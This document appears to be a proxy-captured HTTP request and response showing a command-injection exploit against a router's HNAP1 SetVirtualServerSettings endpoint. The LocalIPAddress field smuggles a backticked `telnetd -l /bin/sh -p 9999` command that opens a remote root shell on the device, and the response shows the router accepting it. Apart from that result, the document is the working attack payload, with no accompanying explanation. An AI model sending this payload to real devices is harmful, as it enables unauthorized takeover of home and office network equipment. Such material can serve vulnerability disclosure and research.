 Request
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetVirtualServerSettings"
HNAP_AUTH: 9E6B4A7474510C8EA53D489BB0B327DF 1640594925146
Content-Length: 787
Origin: http://192.168.100.1
Connection: close
Referer: http://192.168.100.1/VirtualServer.html
Cookie: uid=n9g9DHeR
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetVirtualServerSettings>
<VirtualServerList>
<VirtualServerInfo>
<Enabled>true</Enabled>
<VirtualServerDescription>pjqwudi</VirtualServerDescription>
<ExternalPort>9</ExternalPort>
<InternalPort>9</InternalPort>
<ProtocolType>UDP</ProtocolType>
<ProtocolNumber>17</ProtocolNumber>
<LocalIPAddress>`telnetd -l /bin/sh -p 9999 -b 0.0.0.0`192.168.100.153</LocalIPAddress>
<ScheduleName>Always</ScheduleName>
</VirtualServerInfo>
</VirtualServerList>
</SetVirtualServerSettings>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Set-Cookie: uid=n9g9DHeR; Path=/; HttpOnly;
Content-type: text/xml
Connection: close
Date: Mon, 27 Dec 2021 08:49:02 GMT
Server: T&W/1.00
Content-Length: 407
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body> <SetVirtualServerSettingsResponse
xmlns="http://purenetworks.com/HNAP1/">
<SetVirtualServerSettingsResult>OK</SetVirtualServerSettingsResult>
</SetVirtualServerSettingsResponse>
</soap:Body>
</soap:Envelope>